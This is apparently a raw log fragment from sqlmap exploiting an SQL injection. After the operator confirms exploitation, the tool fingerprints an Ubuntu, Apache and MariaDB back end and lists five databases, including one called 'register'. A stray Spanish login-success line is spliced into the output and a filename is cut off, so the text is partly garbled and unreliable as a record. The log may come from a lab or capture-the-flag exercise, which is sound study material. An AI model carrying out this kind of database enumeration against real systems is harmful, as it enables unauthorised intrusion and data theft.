 do you want to exploit this SQL injection? [Y/n] Y
[19:54:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
Bienvenido Dylan! Has accedido correcta
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:54:09] [INFO] fetching database names
[19:54:09] [INFO] retrieved: 'information_schema'
[19:54:09] [INFO] retrieved: 'register'
[19:54:09] [INFO] retrieved: 'mysql'
[19:54:09] [INFO] retrieved: 'performance_schema'
[19:54:09] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys
[19:54:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
52pm.csv'
[*] ending @ 19:54:09 /2024-05-27/